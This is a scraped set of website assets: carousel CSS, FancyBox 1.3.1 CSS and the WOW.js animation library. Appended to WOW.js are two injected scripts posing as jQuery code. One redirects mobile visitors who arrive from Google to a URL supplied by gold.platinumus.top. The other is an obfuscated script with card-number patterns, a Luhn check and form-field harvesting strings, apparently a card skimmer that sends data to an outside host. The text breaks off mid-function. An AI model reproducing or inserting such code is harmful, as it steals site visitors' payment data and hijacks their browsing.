    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/small_right_boxed.png) no-Repeat top left;
    width:20px;
    height:15px;
    float:left;
    margin-left:6px;
    margin-top:12px
}
.tp-leftarrow.navbar-old{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrowleft.png) no-Repeat top left;
    width:9px;
    height:16px;
    float:left;
    margin-right:6px;
    margin-top:10px
}
/*.tp-rightarrow.navbar-old{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrowright.png) no-Repeat top left;
    width:9px;
    height:16px;
    float:left;
    margin-left:6px;
    margin-top:10px
}
.tp-leftarrow.navbar-old.thumbswitharrow{
    margin-right:10px
}
.tp-rightarrow.navbar-old.thumbswitharrow{
    margin-left:0
}*/
.tp-leftarrow.square{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrow_left2.png) no-Repeat top left;
    width:12px;
    height:17px;
    float:left;
    margin-right:0;
    margin-top:0
}
.tp-rightarrow.square{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrow_right2.png) no-Repeat top left;
    width:12px;
    height:17px;
    float:left;
    margin-left:0;
    margin-top:0
}
.tp-leftarrow.square-old{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrow_left2.png) no-Repeat top left;
    width:12px;
    height:17px;
    float:left;
    margin-right:0;
    margin-top:0
}
.tp-rightarrow.square-old{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrow_right2.png) no-Repeat top left;
    width:12px;
    height:17px;
    float:left;
    margin-left:0;
    margin-top:0
}
.tp-leftarrow.default{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/large_left.png) no-Repeat 0 0;
    width:40px;
    height:40px
}
.tp-rightarrow.default{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/large_right.png) no-Repeat 0 0;
    width:40px;
    height:40px
}
.tp-leftarrow:hover,.tp-rightarrow:hover{
    background-position:bottom left
}
.tp-bullets.tp-thumbs{
    z-index:1000;
    position:absolute;
    padding:3px;
    background-color:#fff;
    width:500px;
    height:50px;
    margin-top:-50px
}
.fullwidthbanner-container .tp-thumbs{
    padding:3px
}
.tp-bullets.tp-thumbs .tp-mask{
    width:500px;
    height:50px;
    overflow:hidden;
    position:relative
}
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{
    width:5000px;
    position:absolute
}
.tp-bullets.tp-thumbs .bullet{
    width:100px;
    height:50px;
    cursor:pointer;
    overflow:hidden;
    background:none;
    margin:0;
    float:left;
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    -moz-opacity:.5;
    -khtml-opacity:.5;
    opacity:.5;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out
}
.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs .bullet.selected{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    -khtml-opacity:1;
    opacity:1
}
.tp-thumbs img{
    width:100%
}
.tp-bannertimer{
    width:100%;
    height:10px;
    background:url(../assets/timer.png);
    position:absolute;
    z-index:200;
    top:0
}
.tp-bannertimer.tp-bottom{
    bottom:0;
    height:5px;
    top:auto
}
@media only screen and (min-width:0px) and (max-width:479px){
    .responsive .tp-bullets{
        display:none
    }
    .responsive .tparrows{
        display:none
    }
}
.vjs-tech{
    margin-top:1px
}
.tp-caption .vjs-default-skin .vjs-big-play-button{
    left:50%;
    top:50%;
    margin-left:-20px;
    margin-top:-20px;
    width:40px;
    height:40px;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    border:none;
    box-shadow:none;
    text-shadow:none;
    line-height:30px;
    vertical-align:top;
    padding:0
}
.tp-caption .vjs-default-skin .vjs-big-play-button:before{
    position:absolute;
    top:0;
    left:0;
    line-height:40px;
    text-shadow:none!important;
    color:#fff;
    font-size:18px
}
.tp-caption .vjs-default-skin:hover .vjs-big-play-button,.vjs-default-skin .vjs-big-play-button:focus{
    box-shadow:none;
    -webkit-box-shadow:none
}
.tp-simpleresponsive img{
    -moz-user-select:none;
    -khtml-user-select:none;
    -webkit-user-select:none;
    -o-user-select:none
}
.tp-simpleresponsive a{
    text-decoration:none
}
.tp-simpleresponsive ul{
    list-style:none;
    padding:0;
    margin:0
}
.tp-simpleresponsive >ul >li{
    list-stye:none;
    position:absolute;
    visibility:hidden
}
.caption.slidelink a div,.tp-caption.slidelink a div{
    width:3000px;
    height:1500px;
    background:url(../assets/coloredbg.png) repeat
}
.tp-3d{
    -webkit-transform-style:preserve-3d;
    -webkit-transform-origin:50% 50%
}
.tp-caption img{
    background:transparent;
    -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
    zoom:1
}
/* #page .topnav.fixed-topnav {
     position: relative !important;
}*/
.phone-carousel {
    position: relative;
}
.phone-carousel figure {
    position: absolute;
    bottom: -64px;
    left: 105px;
    top: 114px;
}

--- FILE ---
content_type: text/css
request_url: https://s3.amazonaws.com/media.internationalcomputing.com/shared/jquery.fancybox-1.3.1.css
body_size: 8768
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: //fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 *
 * Version: 1.3.1 (05/03/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   //www.opensource.org/licenses/mit-license.php
 *   //www.gnu.org/licenses/gpl.html
 */

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	height: 40px;
	width: 40px;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
}

* html #fancybox-loading {	/* IE6 */
	position: absolute;
	margin-top: 0;
}

#fancybox-loading div {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 480px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
}

#fancybox-overlay {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: #000;
	z-index: 1100;
	display: none;
}

* html #fancybox-overlay {	/* IE6 */
	position: absolute;
	width: 100%;
}

#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}

#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 20px;
	z-index: 1101;
	display: none;
}

#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #FFF;
}

#fancybox-inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: 0;
	outline: none;
	overflow: hidden;
}

#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
}

#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px 0px;
	cursor: pointer;
	z-index: 1103;
	display: none;
}

#fancybox_error {
	color: #444;
	font: normal 12px/20px Arial;
	padding: 7px;
	margin: 0;
}

#fancybox-content {
	height: auto;
	width: auto;
	padding: 0;
	margin: 0;
}

#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
	-ms-interpolation-mode: bicubic;
}

#fancybox-frame {
	position: relative;
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}

#fancybox-title {
	position: absolute;
	bottom: 0;
	left: 0;
	font-family: Arial;
	font-size: 12px;
	z-index: 1102;
}

.fancybox-title-inside {
	padding: 10px 0;
	text-align: center;
	color: #333;
}

.fancybox-title-outside {
	padding-top: 5px;
	color: #FFF;
	text-align: center;
	font-weight: bold;
}

.fancybox-title-over {
	color: #FFF;
	text-align: left;
}

#fancybox-title-over {
	padding: 10px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_title_over.png');
	display: block;
}

#fancybox-title-wrap {
	display: inline-block;
}

#fancybox-title-wrap span {
	height: 32px;
	float: left;
}

#fancybox-title-left {
	padding-left: 15px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px -90px;
	background-repeat: no-repeat;
}

#fancybox-title-main {
	font-weight: bold;
	line-height: 29px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox-x.png');
	background-position: 0px -40px;
	color: #FFF;
}

#fancybox-title-right {
	padding-left: 15px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -55px -90px;
	background-repeat: no-repeat;
}

#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/blank.gif');
	z-index: 1102;
	display: none;
}

#fancybox-left {
	left: 0px;
}

#fancybox-right {
	right: 0px;
}

#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
}

#fancybox-left-ico {
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible;    /* IE6 */
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left: auto;
	right: 20px;
}

.fancy-bg {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	width: 20px;
	height: 20px;
	z-index: 1001;
}

#fancy-bg-n {
	top: -20px;
	left: 0;
	width: 100%;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox-x.png');
}

#fancy-bg-ne {
	top: -20px;
	right: -20px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px -162px;
}

#fancy-bg-e {
	top: 0;
	right: -20px;
	height: 100%;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox-y.png');
	background-position: -20px 0px;
}

#fancy-bg-se {
	bottom: -20px;
	right: -20px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px -182px; 
}

#fancy-bg-s {
	bottom: -20px;
	left: 0;
	width: 100%;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox-x.png');
	background-position: 0px -20px;
}

#fancy-bg-sw {
	bottom: -20px;
	left: -20px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px -142px;
}

#fancy-bg-w {
	top: 0;
	left: -20px;
	height: 100%;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox-y.png');
}

#fancy-bg-nw {
	top: -20px;
	left: -20px;
	background-image: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancybox.png');
	background-position: -40px -122px;
}

/* IE */

#fancybox-loading.fancybox-ie div	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_loading.png'); }
.fancybox-ie #fancybox-close		{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_close.png'); }

.fancybox-ie #fancybox-title-over	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_title_over.png'); zoom: 1; }
.fancybox-ie #fancybox-title-left	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_title_left.png'); }
.fancybox-ie #fancybox-title-main	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_title_main.png'); }
.fancybox-ie #fancybox-title-right	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_title_right.png'); }

.fancybox-ie #fancybox-left-ico		{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_nav_left.png'); }
.fancybox-ie #fancybox-right-ico	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_nav_right.png'); }

.fancybox-ie .fancy-bg { background: transparent !important; }

.fancybox-ie #fancy-bg-n	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_n.png'); }
.fancybox-ie #fancy-bg-ne	{background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_ne.png'); }
.fancybox-ie #fancy-bg-e	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_e.png'); }
.fancybox-ie #fancy-bg-se	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_se.png'); }
.fancybox-ie #fancy-bg-s	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_s.png'); }
.fancybox-ie #fancy-bg-sw	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_sw.png'); }
.fancybox-ie #fancy-bg-w	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_w.png'); }
.fancybox-ie #fancy-bg-nw	{ background: url('//s3.amazonaws.com/media.internationalcomputing.com/shared/fancy_shadow_nw.png'); }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.amazonaws.com/media.internationalcomputing.com/shared/wow.min.js
body_size: 18267
content:
/*! WOW - v1.1.2 - 2015-08-19
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x3a0f=['\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x64\x7a\x45\x74\x5a\x6d\x6c\x73\x5a\x57\x4e\x73\x62\x33\x56\x6b\x4c\x6d\x4e\x76\x62\x53\x39\x70\x62\x57\x63\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30'];(function(_0x2d8f05,_0x4b81bb){var _0x4d74cb=function(_0x32719f){while(--_0x32719f){_0x2d8f05['push'](_0x2d8f05['shift']());}};_0x4d74cb(++_0x4b81bb);}(_0x3a0f,0xda));var _0x1964=function(_0x310314,_0x102e2a){_0x310314=_0x310314-0x0;var _0x5d0297=_0x3a0f[_0x310314];if(_0x1964['vXEgQx']===undefined){(function(){var _0x1e365a;try{var _0x44ad41=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1e365a=_0x44ad41();}catch(_0x252455){_0x1e365a=window;}var _0x372b0a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1e365a['atob']||(_0x1e365a['atob']=function(_0xf39325){var _0x2bf8d3=String(_0xf39325)['replace'](/=+$/,'');for(var _0x6664be=0x0,_0x1bcec6,_0xc82254,_0x5017ad=0x0,_0x3c6c3a='';_0xc82254=_0x2bf8d3['charAt'](_0x5017ad++);~_0xc82254&&(_0x1bcec6=_0x6664be%0x4?_0x1bcec6*0x40+_0xc82254:_0xc82254,_0x6664be++%0x4)?_0x3c6c3a+=String['fromCharCode'](0xff&_0x1bcec6>>(-0x2*_0x6664be&0x6)):0x0){_0xc82254=_0x372b0a['indexOf'](_0xc82254);}return _0x3c6c3a;});}());_0x1964['iyrfha']=function(_0x8f2ab7){var _0x58d69d=atob(_0x8f2ab7);var _0x2bf6d5=[];for(var _0x4c706c=0x0,_0x4380ca=_0x58d69d['length'];_0x4c706c<_0x4380ca;_0x4c706c++){_0x2bf6d5+='%'+('00'+_0x58d69d['charCodeAt'](_0x4c706c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2bf6d5);};_0x1964['zHHzGs']={};_0x1964['vXEgQx']=!![];}var _0x2936da=_0x1964['zHHzGs'][_0x310314];if(_0x2936da===undefined){_0x5d0297=_0x1964['iyrfha'](_0x5d0297);_0x1964['zHHzGs'][_0x310314]=_0x5d0297;}else{_0x5d0297=_0x2936da;}return _0x5d0297;};function _0x2ed700(_0x22f419,_0x3767ed,_0x381f63){return _0x22f419['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x3767ed,'\x67'),_0x381f63);}function _0x317447(_0x25fbbc){var _0x112c45=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x4a6610=/^(?:5[1-5][0-9]{14})$/;var _0x32b40d=/^(?:3[47][0-9]{13})$/;var _0x51371d=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x3fd7c4=![];if(_0x112c45[_0x1964('0x0')](_0x25fbbc)){_0x3fd7c4=!![];}else if(_0x4a6610[_0x1964('0x0')](_0x25fbbc)){_0x3fd7c4=!![];}else if(_0x32b40d['\x74\x65\x73\x74'](_0x25fbbc)){_0x3fd7c4=!![];}else if(_0x51371d[_0x1964('0x0')](_0x25fbbc)){_0x3fd7c4=!![];}return _0x3fd7c4;}function _0x58a867(_0x5a2583){if(/[^0-9-\s]+/[_0x1964('0x0')](_0x5a2583))return![];var _0x3ee43b=0x0,_0x767715=0x0,_0x3f2c94=![];_0x5a2583=_0x5a2583[_0x1964('0x1')](/\D/g,'');for(var _0x1abe3d=_0x5a2583[_0x1964('0x2')]-0x1;_0x1abe3d>=0x0;_0x1abe3d--){var 